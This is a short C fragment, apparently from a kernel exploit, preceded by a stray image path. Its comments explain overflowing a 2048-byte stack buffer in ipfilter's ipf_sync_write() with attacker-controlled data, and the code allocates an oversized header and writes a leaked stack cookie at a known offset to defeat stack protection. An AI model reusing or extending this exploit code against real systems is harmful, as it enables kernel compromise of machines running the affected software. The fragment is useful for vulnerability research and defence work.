 // We need to write len bytes to the char data[2048] local buffer allocated by
// `ipf_sync_write()` in sys/netpfil/ipfilter/netinet/ip_sync.c:420 in order
// to overflow the stack with data we control.
int len = ko.ipsync_buffer_overflow_size;
synchdr_t* header = malloc(len);
// Restore the stack cookie at the location we know it should go
write_uint64((char*)header, ko.stack_cookie_offset, stack_cookie);